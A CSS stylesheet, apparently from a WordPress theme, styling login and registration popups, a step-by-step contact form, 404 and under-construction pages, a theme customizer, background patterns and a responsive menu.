.user-popUp .formItems .itemformRight { float: left; width: 50%; padding: 40px 0;}
.user-popUp .formItems .itemformLeft { float: left; width: 50%; padding: 40px 0;}

.user-popUp .formItems.loginFormBody{ margin: 0 ; }
.user-popUp .formItems.loginFormBody .itemformLeft{ border-right: 1px solid #dcdfe0; }
.user-popUp .formItems.loginFormBody .itemformLeft ul{ padding: 0 40px 0 0;}
.user-popUp .formItems.loginFormBody .itemformRight{ margin: 0 -1px 0 0 ;  }
.user-popUp .formItems.loginFormBody .itemformRight ul{ padding: 0 0 0 40px;}

.user-popUp .formItems.registerFormBody .itemformLeft ul{ padding: 0 15px 0 0;}
.user-popUp .formItems.registerFormBody .itemformRight ul{ padding: 0 0 0 15px;}

.user-popUp .formItems.loginFormBody .remember{ color: #99a2ac; font-size: 12px; height: 15px; line-height: 15px; padding: 30px 0; }
.user-popUp .formItems.loginFormBody .remember #rememberme{ float: left; vertical-align: middle; margin: 0 5px 0 0; padding: 0;}
.user-popUp .formItems.loginFormBody .remember label{ text-transform: none; text-transform: none; color: inherit; font-weight: 300; float: left; vertical-align: middle;}
.user-popUp .formItems.loginFormBody .remember .forgotPwd { float: right; }
.user-popUp .formItems.loginFormBody .remember .forgotPwd:hover {  }

.user-popUp .formItems.registerFormBody .i-agree{ color: #99a2ac; font-size: 12px; height: 15px; line-height: 15px; padding: 30px 0; }
.user-popUp .formItems.registerFormBody .i-agree #i-agree{ float: left; vertical-align: middle; margin: 0 5px 0 0; padding: 0;}
.user-popUp .formItems.registerFormBody .i-agree label{ float: left; vertical-align: middle; color: inherit; font-weight: 300; text-transform: none;}
.user-popUp .formItems.registerFormBody .i-agree a { display: inline-block; margin: 0 0 0 5px;}
.user-popUp .formItems.registerFormBody .i-agree a:hover { }

.user-popUp .formItems.loginFormBody .itemformRight { font-size: 12px;}
.user-popUp .formItems.registerFormBody .itemformRight .formDescription { font-size: 10px; padding-left: 20px;}

.user-popUp .formItems .formList .loginSoc{ padding: 20px 0; height: 40px;}
.user-popUp .formItems .formList .loginSoc .iconLogin{ width: 40px; height: 40px; display: block; float: left;}
.user-popUp .formItems .formList .loginSoc .iconLogin + .iconLogin{ margin: 0 0 0 5px;}
.user-popUp .formItems .formList .loginSoc .iconLogin.fb{ background-color: #3b5998; color: #fff;}
.user-popUp .formItems .formList .loginSoc .iconLogin.tw{ background-color: #00acee; color: #fff;}
.user-popUp .formItems .formList .loginSoc .iconLogin.gg{ background-color: #dd4b39; color: #fff;}
.user-popUp .formItems .formList .loginSoc .iconLogin:before{ font-size: 14px; font-family: "fontello"; width: 40px; height: 40px; display: block; line-height: 40px; text-align: center;}
.user-popUp .formItems .formList .loginSoc .iconLogin.fb:before{ content: '\e823'; }
.user-popUp .formItems .formList .loginSoc .iconLogin.tw:before{ content: '\e822'; }
.user-popUp .formItems .formList .loginSoc .iconLogin.gg:before{ content: '\e81e'; }

.user-popUp .formItems .formList{ margin: 0; padding: 0; }
.user-popUp .formItems .formList li{ list-style: none; display: block;}
.user-popUp .formItems .formList li input[type="text"],
.user-popUp .formItems .formList li input[type="password"]{ width: 100%;  margin: 0 0 5px 0; padding: 0 40px 0 15px}
.user-popUp .formItems .formList li.icon{ overflow: hidden; position: relative;}
.user-popUp .formItems .formList li.icon:before{ color: #dcdfe0; width: 36px; height: 26px; position: absolute; top: 50%; margin: -14px 0 0 0; right: 5px; display: block;  z-index: 1; line-height: 26px; text-align: center; font-family: "fontello";border-left: 1px solid #dcdfe0; opacity: 1; }

.user-popUp .formItems .formList li input[type="text"],
.user-popUp .formItems .formList li input[type="password"],
.user-popUp .formItems .formList li.icon:before,
.user-popUp .formItems .formList li .sendEnter{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.user-popUp .formItems .formList li input:focus { color: #1a1d1f; }
.user-popUp .formItems .formList li.icon.iconFocus:before{ width: 0; right: -5px; content: '';}
.user-popUp .formItems .formList li.icon.formLogin:before{ content: '\32'; }
.user-popUp .formItems .formList li.icon.formUser:before{ content: '\e86f'; }
.user-popUp .formItems .formList li.icon.formPass:before{ content: '\e876'; }
.user-popUp .formItems .formList li .sendEnter{
    font-size: 14px;
    height: 50px;
    letter-spacing: 2px;
    line-height: 50px;
    padding: 0 30px;
    text-transform: uppercase;
    display: block; text-decoration: none; color: #ffffff; cursor: pointer; font-weight: 300; text-align: center;}
.user-popUp .formItems .formList li .sendEnter:hover{ background-color: #323232; color: #fff; border-color: #323232;}

.user-popUp .formItems .result p {	padding: 0; }
.user-popUp #loginForm .result { position: absolute; top:0; left:0; z-index:3000; display:none; }
.user-popUp #registerForm .result { position: absolute; bottom:0; left:0; height:auto; z-index:3000; display:none; }

body .mfp-bg { background-color: rgba(0, 0, 0, 0.7) !important; }

/* forms */
.form-submit { display:none; }
.form-submit { text-align:right; margin-top: 20px; }
.form-submit input[type="submit"],
.form-submit input[type="button"] { width:auto; display: inline-block; padding:0 10px; }
.comments .comment_not_approved { padding: 0 0 10px 0; font-style:italic; font-weight:400; }
.commentsForm #reply-title { display:none; }

/* --- Contact form --- */
.sc_contact_form_order { overflow: hidden; position: relative; }
.simform {
    position: relative;
    margin: 20px auto 50px;
    padding: 0;
    max-width: 780px;
    width: calc(100% - 100px);
    text-align: left;
    font-size: 16px;
}
.simform .submit { display: none; }
/* Question list style */
.simform ol {
    margin: 0;
    padding: 0;
    list-style: none;
    position: relative;
    -webkit-transition: height 0.4s;
    transition: height 0.4s;
    height: 80px;
}
.simform ol:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}
.questions li {
    z-index: 100;
    position: relative;
    visibility: hidden;
    height: 0;
    -webkit-transition: visibility 0s 0.4s, height 0s 0.4s;
    transition: visibility 0s 0.4s, height 0s 0.4s;
    line-height: 1;
}
.questions li.current,
.no-js .questions li {
    visibility: visible;
    height: auto;
    -webkit-transition: none;
    transition: none;
}
/* Labels */
.questions li > span { display: block; overflow: hidden; }
.questions li > span label {
    display: block;
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    font-size: 14px;
    line-height: 18px;
}
.questions li.current > span label,
.no-js .questions li > span label {
    -webkit-transition: none;
    transition: none;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.show-next .questions li.current > span label {
    -webkit-animation: moveUpFromDown 0.4s both;
    animation: moveUpFromDown 0.4s both;
}
@-webkit-keyframes moveUpFromDown {
    from { -webkit-transform: translateY(100%); }
    to { -webkit-transform: translateY(0); }
}
@keyframes moveUpFromDown {
    from { -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -webkit-transform: translateY(0); transform: translateY(0); }
}
/* Input field */
.sc_contact_form_order form .questions input {
    display: block;
    margin: 20px 0 0 0;
    padding: 5px 20px 5px 0;
    width: calc(100% - 30px);
    border: none;
    background: transparent;
    color: rgba(0,0,0,0.8);
    font-size: 14px;
    line-height: 18px;
    opacity: 0;
    height: 32px;
    float: none;
}
.sc_contact_form_order form .questions .current input,
.sc_contact_form_order form .no-js .questions input { opacity: 1; }
.sc_contact_form_order form .questions input:focus,
.sc_contact_form_order form .simform button:focus { outline: none; }
/* Next question button */
.continue_button {
    height: 50px;
    left: 0;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50px;
    width: 100%;
}
.continue_button > a { display: inline-block; }
.next {
    position: absolute;
    right: 0;
    top: 40px;
    display: block;
    padding: 0;
    width: 30px;
    height: 30px;
    border: none;
    background: none;
    color: rgba(0,0,0,0.4);
    text-align: center;
    opacity: 0;
    z-index: 100;
    cursor: pointer;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translateX(-20%);
    transform: translateX(-20%);
    pointer-events: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.next:hover { color: rgba(0,0,0,0.5); }
.next::after {
    position: absolute;
    top: 0;
    left: -5px;
    width: 100%;
    height: 100%;
    content: "\e804";
    text-transform: none;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    font-family: "fontello";
    line-height: 30px;
    font-size: 18px;
}
.next.show {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    pointer-events: auto;
    text-align: right;
}
/* Progress bar */
.simform .progress {
    width: 0;
    height: 1px;
    background: rgba(0,0,0,0.3);
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
}
.simform .progress::before {
    position: absolute;
    top: auto;
    left:0;
    width: 100%;
    height: inherit;
    background: rgba(210, 217, 224, 0.5);
    content: '';
}
/* Number indicator */
.simform .number {
    position: absolute;
    right: 0;
    top:0;
    overflow: hidden;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    width: 25px;
    line-height: 18px;
    color: #232a34;
}
.simform .number:after {
    position: absolute;
    left: 50%;
    content: '/';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.simform .number span { float: right; width: 40%; text-align: center; }
.simform .number .number-current { float: left; }
.simform .number-next { position: absolute; left: 0; }
.simform.show-next .number-current {
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.simform.show-next .number-next {
    -webkit-animation: moveUpFromDown 0.4s both;
    animation: moveUpFromDown 0.4s both;
}
/* Error and final message */
.simform .error-message,
.simform .final-message {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.simform .error-message {
    padding: 5px 10px 0 0;
    width: 100%;
    color: rgba(0,0,0,0.7);
    font-size: 12px;
}
.final-message {
    top: 50%;
    left: 0;
    padding: 0.5em;
    width: 100%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 25px;
    line-height: 30px;
}
.error-message.show,
.final-message.show {
    visibility: visible;
    opacity: 1;
}
.final-message.show {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
/* Final hiding of form / showing message */
.simform-inner.hide,
.continue_button.hide {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s, visibility 0s 0.3s;
    transition: opacity 0.3s, visibility 0s 0.3s;
}
/* No JS Fallback */
.no-js .simform { font-size: 1.75em; }
.no-js .questions li { padding: 0 0 2em; }
.no-js .simform .submit {
    display: block;
    float: right;
    padding: 10px 20px;
    border: none;
    background: rgba(0,0,0,0.3);
    color: rgba(0,0,0,0.4);
}
.no-js .simform .controls { display: none; }
/* Remove IE clear cross */
input[type=text]::-ms-clear { display: none; }

/* - dots - */
.sc_contact_form_order .dots {
    display: block;
    height: 90px;
    position: absolute;
    right: 30px;
    top: 20px;
    width: 10px;
    margin: 0;
    padding: 0;
}
.sc_contact_form_order .dots > span {
    border: 1px solid rgba(210, 217, 224, 0.5);
    background-color: transparent;
    width: 8px;
    height: 8px;
    margin: 3px 0;
    display: block;
}
.sc_contact_form_order .dots > span.answered {
    background-color: rgba(210, 217, 224, 0.5);
    width: 10px;
    height: 10px;
    border: none;
}

/* - Select Box - */
.jq-selectbox {
    vertical-align: middle;
    cursor: pointer;
    width: 100%;
}
.jq-selectbox__select {
    color: #6c6465;
    background: transparent;
    height: 48px;
    line-height: 48px;
    padding: 0 40px 0 20px;
    border: 2px solid #6c6465;
    font-weight: 400;
    /*border: 2px solid rgba(210, 217, 224, 0.5);*/
}
.jq-selectbox__select:before{
    position:absolute;
    right:0;
    top:0;
    width:45px;
    height:48px;
    content: '\e805';
    font-family: "fontello";
    font-size:18px;
    color: #6c6465;
    line-height:48px;
    text-align:center;
}
.jq-selectbox__dropdown ul { margin: 0; padding: 0; max-height: 200px; }
.jq-selectbox__dropdown {
    top: 55px;
    width: 100%;
    margin: 0;
    padding: 0;
    border: 1px solid rgba(210, 217, 224, 0.5);
    border-radius: 4px;
    background: #FFF;
    max-height: 200px;
}
.jq-selectbox li.selected,
.jq-selectbox li:hover { background-color: #a3abb1; color: #fff !important; }
.jq-selectbox li,
.widget_area .widgetWrap .jq-selectbox__dropdown ul > li,
.widget_area .widgetWrap .jq-selectbox__dropdown ul > li + li {
    -moz-user-select: none;
    color: #231f20;
    min-height: 18px;
    padding: 5px 10px 6px;
    white-space: nowrap;
    margin: 0;
}
.widget_area .widgetWrap .jq-selectbox__dropdown ul > li:before {
    content: "";
    display: block;
    height: 0;
    left: 0;
    line-height: 0;
    top: 0;
    width: 0;
}





/*=== [ Page 404 ] =========================================================================================*/

/* - page404 - */
.page404 { text-align:center; padding-bottom:50px; }
.page404 .h4 { font-weight: 600; letter-spacing: 1px; text-transform: uppercase; }
.page404 .titleError{ font-size:250px; line-height:240px; font-weight:300; color:#232a34; display: inline-block; position: relative; }
.page404 p{ font-weight:300; color: #232a34; }
.page404 .titleError > span {
    background-color: #f55858;
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 70px;
    position: absolute;
    text-align: center;
    width: 70px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    left: 7px;
    top: 37px;
}

/* - Under Construction - */
.inputSubmitAnimation { overflow:hidden; }
.inputSubmitAnimation .sInput{ width:175px; height: 53px;  font-weight: 400; letter-spacing: 1px; padding:0 15px 0 15px; background-color: #f5aa33; border-color: #eba331; color: #3f3a3a; }
.inputSubmitAnimation .sInput::-webkit-input-placeholder {color:#3f3a3a;}
.inputSubmitAnimation .sInput::-moz-placeholder {color:#3f3a3a;}

.sc_emailer .sInput:focus { border-color: #b87e22 !important; padding:0 10px 0 10px; }

.sc_emailer > * {
    float: left;
}
.sc_emailer {
    padding: 20px 20px 20px 30px;
    clear: both;
    display: inline-block;
    width: auto;
}
.newsletter .sc_emailer {
    display: block;
    float: right;
    width: 47%;
    padding: 20px 20px 20px 30px;
}
.newsletter { clear: both; width: 100%; }
.sc_emailer { position: relative; }
.sc_emailer:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: " ";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 0;
}
.sc_emailer > form {
    margin: 0 0 0 25px;
}
.sc_emailer > h5 {
    padding: 14px 0 0 0;
    color: #3f3a3a;
}
.sc_emailer > h5 span {
    font-weight: 300;
}
.sc_emailer > .sc_button {
    margin: 0 0 0 20px;
}

.pageUnderConstruction{ text-align:center;}
.pageUnderConstruction p{ font-weight:300; padding: 0 0 65px 0; }



/*=== [ Theme Customizer ] =========================================================================================*/

#custom_options .co_header { position:relative; }
#custom_options .co_reset_to_default {
	position:absolute;
	display:block;
	width: 20px;
	height:20px;
	line-height:20px;
	text-align:center;
	-webkit-border-radius: 100%;
    -moz-border-radius:  100%;
    border-radius: 100%;
	color:#222222;
	right:20px;
	top: 35px;
}
#custom_options .co_reset_to_default:before {
	position:static;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding:0;
}
#custom_options .co_header .co_title { font-weight:400; padding: 25px 30px 30px; }
#custom_options .co_options .co_form_row {
	padding:25px 30px 30px;
	border-top:1px solid rgba(142, 144, 146, 0.2);
	position:relative;
	overflow:hidden;
}
#custom_options .co_options .co_form_subrow { padding-top:4px; }
#custom_options .co_options .co_form_subrow:first-child { padding-top:10px; }
#custom_options .co_options .co_form_row .co_label {
	display:inline-block;
	padding-bottom:4px;
	font-weight:600;
	color: #232a34;
    letter-spacing: 1px;
    text-transform: uppercase;
}
#custom_options .co_options .co_form_row .co_label.one_row { font-weight:300; }

[id^="collorpicker"] { z-index:9999; }

#custom_options .co_options .co_switch_box { margin-top:6px; }
#custom_options .co_options .co_switch_box a { color:#5a6266; }
#custom_options .co_options .co_switch_box .co_switch_label,
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
	display:inline-block;
	float: left;
	height:34px;
	line-height:34px;
	margin-right:10px;
}
#custom_options .co_options .co_switch_box .boxed,
#custom_options .co_options .co_switch_box .fon { margin-right:0; }
#custom_options .co_options .co_switch_box .switcher,
#custom_options .co_options .co_switch_box .switcher2 {
	width: 90px;
	height: 35px;
	background-color:#dcdfdf;
	position:relative;
	-webkit-border-radius: 1000px !important; -moz-border-radius:  1000px !important; border-radius: 1000px !important;
}
#custom_options .co_options .co_switch_box .switcher a,
#custom_options .co_options .co_switch_box .switcher2 a {
	display:block;
	position:absolute;
	left:0;
	top:0;
	margin: 3px;
	width:29px;
	height:29px;
	-webkit-border-radius: 100%; -moz-border-radius:  100%; border-radius: 100%;
	background-color:#f5f7f9;
}
#custom_options .co_options #co_bg_color.colorSelector { left: 150px; top:18px; }
#custom_options .co_options #co_bg_pattern_list,
#custom_options .co_options #co_bg_images_list { margin-top:6px; overflow: hidden; }
#custom_options .co_options .co_pattern_wrapper {
	display:block;
	width:58px;
	height:44px;
	padding:0;
	float:left;
    margin: 0 8px 8px 0;
    position: relative;
}
#custom_options .co_options .co_pattern_wrapper.no_margin { margin-right: 0; }
#custom_options .co_options #co_bg_pattern_list a img {
    height: 44px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-color: transparent;
}
#custom_options .co_options #co_bg_pattern_list a.current img,
#custom_options .co_options #co_bg_pattern_list a:hover img { border:1px solid #ffffff; }

#custom_options .co_options #co_bg_images_list a:before,
#custom_options .co_options #co_bg_pattern_list a:before {
    font-family: Fontello;
    font-size: 18px;
    line-height: 44px;
    height: 44px;
    width: 58px;
    position: absolute;
    top: 0;
    left: 0;
    content: '\e819';
    color: transparent;
    text-align: center;
}
#custom_options .co_options #co_bg_images_list a.current:before,
#custom_options .co_options #co_bg_pattern_list a.current:before,
#custom_options .co_options #co_bg_images_list a:hover:before,
#custom_options .co_options #co_bg_pattern_list a:hover:before { color: #ffffff; }
#custom_options .co_options .co_image_wrapper {
	display:block;
	width:58px;
	height:44px;
	float:left;
	margin: 0 8px 8px 0;
    position: relative;
}
#custom_options .co_options .co_image_wrapper.no_margin { margin-right: 0; }
#custom_options .co_options #co_bg_images_list a img { width:100%; height:44px; }
#custom_options .co_options #co_bg_images {
    height: 140px;
    width: 100%;
    display: block;
    overflow: hidden;
    background-size: 100% auto;
}
.iColorPicker {
	display:inline-block;
    position: relative;
    width: 35px;
    height: 35px;
	vertical-align:top;
	margin-left:0;
	margin-right:10px;
	cursor:pointer;
    text-align: center;
    -webkit-border-radius: 100%  !important; -moz-border-radius:  100%  !important; border-radius:  100% !important;
}
.iColorPicker:before {
    font-family: Fontello;
    font-size: 12px;
    line-height: 35px;
    height: 35px;
    width: 35px;
    position: relative;
    top: 0;
    left: -1px;
    color: transparent;
    content: '\e877';
}
.iColorPicker.active:before,
.iColorPicker:hover:before { color: #fff; }
.iColorPicker_moreColors {
	display:inline-block;
    width: 14px;
    height: 14px;
	margin-left:2px;
    background: url(images/colorpicker_morecolors.png);
	vertical-align:middle;
}
table.colorPickerTable td,
table.colorPickerTable th { padding: 0 !important; }

/* Predefined classes for the background texture and/or image */
.texture_bg_1  { background-image:url(images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(images/bg/texture_12.png); }

.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }
.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }
.overlay_bg_10:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }
.overlay_bg_11:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }

.bg_pattern_1 { background: url(images/bg/pattern_1.png) 50% 50% repeat fixed;}
.bg_pattern_2 { background: url(images/bg/pattern_2.png) 50% 50% repeat fixed;}
.bg_pattern_3 { background: url(images/bg/pattern_3.png) 50% 50% repeat fixed;}

.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed;}
.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed;}
.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed;}
.bg_image_4 { background: url(images/bg/image_4.jpg) 50% 0% repeat-y fixed;}
.bg_image_5 { background: url(images/bg/image_5.jpg) 50% 0% repeat-y fixed;}
.bg_image_6 { background: url(images/bg/image_6.jpg) 50% 0% repeat-y fixed;}
.bg_image_1,
.bg_image_2,
.bg_image_3,
.bg_image_4,
.bg_image_5,
.bg_image_6 {
			background-size: 100% auto; 
	-webkit-background-size: 100% auto; 
	     -o-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
}

/* - View more button - */
#viewmore.squareButton {
    display: block;
    height: 50px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 0 60px;
    text-align: center;
    width: 100%;
}
#viewmore.pagination_infinite {
	visibility:hidden;
	padding:0;
	height:0;
	position:relative;
}
#viewmore_link {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    padding: 0 33px 0 30px;
    min-width: 100px;
    margin: 0 auto;
    font-weight: 400;
}
#viewmore_link span { display:inline-block; }
#viewmore_link:hover { color: #ffffff; }
#viewmore_link .viewmore_loading { display:inline-block;  margin-right:6px; }
#viewmore_link .viewmore_loading:before { font-size: 12px; }
#viewmore_link.loading .viewmore_text_1 { display:none; }
#viewmore_link .viewmore_text_2 { display:none; }
#viewmore_link.loading .viewmore_text_2 { display:inline-block; }
.content article.viewmore { animation: zoomin .5s; }

/* Timeline slider scrolling */
#timeline_slider.fixed { top: 0 !important; }

/* Table of contents */
#toc { position:fixed; z-index:999; top: 0; bottom:0; right: 0; width: 60px; }
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
	position:absolute;
	top: 50%;
	right: -60px;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	        transform:translateY(-50%);
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner { right:0; }
#toc .toc_item {
	position:relative;
	width:57px;
	height:60px;
	border-right:3px solid rgba(0,0,0,0.5);
	background-color:rgba(0,0,0,0.5);
}
#toc .toc_item.toc_separator { margin-bottom: 1px; }
#toc .toc_item.current,
#toc .toc_item:hover { background-color:rgba(128,128,128,0.5); }
#toc .toc_icon { position:absolute; display:block; z-index:2; top:0; left:0; width:57px; height: 60px; line-height:60px; text-align:center; }
#toc .toc_icon.with_title { line-height:44px; }
#toc .toc_icon:before { color:inherit; margin:0; padding:0; font-size: 18px; }
#toc .toc_title { position:absolute; bottom:10px; left:0; display:block; width: 57px; line-height:12px; font-size:12px; }
#toc .toc_description {
	position:absolute;
	top:0;
	right:-300px;
	width:240px;
	height:30px;
	padding: 15px;
	line-height:120%;
	z-index:1;
	background-color:rgba(128,128,128,0.5);
	color: #ffffff;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc .toc_item:hover .toc_description {
	right:68px;
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
#toc .toc_description:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color:transparent;
	border-left-color: rgba(128,128,128,0.5);
	border-width: 8px;
	margin-top: -8px; 
}



/*=== [ Media ] =========================================================================================*/

/* - Media Elements Player - */
.mejs-controls .mejs-time-rail .mejs-time-current { background: #fff !important; }
.mejs-controls .mejs-time-rail .mejs-time-loaded { background: rgba(255,255,255,0.33) !important; }
.mejs-controls .mejs-time-rail .mejs-time-total {  background: none !important; }
.mejs-controls .mejs-time-rail .mejs-time-float { border-color: #eee !important; }



/*=== [ Animations ] =========================================================================================*/

@keyframes zoomin {
	0% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}
@-webkit-keyframes viewmore {
	0% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
	100% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
}

@keyframes zoomout {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
	100% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
}
@-webkit-keyframes viewmore {
	0% {
		transform: scale(1);
		-webkit-transform: scale(1);
	}
	100% {
		transform: scale(.1);
		-webkit-transform: scale(.1);
	}
}



/*=== [ Components ] =========================================================================================*/

/* --- Google conversion --- */
iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }

/* --- Debug window --- */
#debugLog { position:fixed; z-index:1000000; display:block; width:100%; max-height:400px; left:0; top:0; background:rgba(0,0,0,0.8); color:#ffffff; overflow:auto; }
.admin-bar #debugLog { top:32px; }
#debugLogClose { position:absolute; right:0; top:0; width:20px; height:20px; line-height:20px; font-weight:bold; font-size:14px; text-align:center; cursor:pointer; }
#debugLogContent { padding:12px; }

/* --- Visual Composer styles --- */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button { margin-bottom:0 !important; }
h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p { padding-bottom:0 !important; }

/* --- Margin -> mini small middle big large --- */

/*top*/
.margin_top_mini { margin-top: 30px !important; }
.margin_top_small { margin-top: 40px !important; }
.margin_top_middle { margin-top: 60px !important; }
.margin_top_big { margin-top: 80px !important; }
.margin_top_large { margin-top: 100px !important; }
/*bottom*/
.margin_bottom_mini { margin-bottom: 30px !important; }
.margin_bottom_small { margin-bottom: 40px !important; }
.margin_bottom_middle { margin-bottom: 60px !important; }
.margin_bottom_big { margin-bottom: 80px !important; }
.margin_bottom_large { margin-bottom: 100px !important; }
/*right*/
.margin_right_mini { margin-right: 30px !important; }
.margin_right_small { margin-right: 40px !important; }
.margin_right_middle { margin-right: 60px !important; }
.margin_right_big { margin-right: 80px !important; }
.margin_right_large { margin-right: 100px !important; }
.margin_right_auto { margin-right: auto !important; }
/*left*/
.margin_left_mini { margin-left: 30px !important; }
.margin_left_small { margin-left: 40px !important; }
.margin_left_middle { margin-left: 60px !important; }
.margin_left_big { margin-left: 80px !important; }
.margin_left_large { margin-left: 100px !important; }
.margin_left_auto { margin-left: auto !important; }




/* --- Columns background --- */
.columnsWrap > div {
    background-position: top center;
    background-size: 100% auto;
    background-repeat: no-repeat;
}
body.wide .columnsWrap > div { background-size: 120% auto; }
body.boxed .columnsWrap > div { background-size: 135% auto; }

.columnsWrap > div.resize_off,
.columnsWrap > div.resize_off,
body.wide .columnsWrap > div.resize_off,
body.boxed .columnsWrap > div.resize_off { background-size: 100% auto; }



/*=== [ Responsive Menu ] =========================================================================================*/

.responsive_menu .topWrap .wrap_menu {
    width: 585px;
    float: left;
    margin: 55px 0 65px;
}
.responsive_menu .topWrap .infoTopWrap {
    float: none;
    margin-top: 0;
    text-align: right;
    width: 300px;
    display: inline-block;
    vertical-align: middle;
}
.openResponsiveMenu {
    display: none;
    height: 34px;
    width: 34px;
    line-height: 34px;
    border: 2px solid #ffca44;
    text-align: center;
    float: none;
    clear: none;
    margin: 0 0 0 25px;
    padding: 0;
    position: relative;
    vertical-align: middle;
}
.openResponsiveMenu:before {
    color: #ffca44;
    display: block;
    height: 34px;
    width: 34px;
    text-align: center;
    line-height: 34px;
    font-family: "fontello";
    font-size: 20px;
    content: '\e870';
    position: absolute;
    left: 0;
    margin: 0;
}
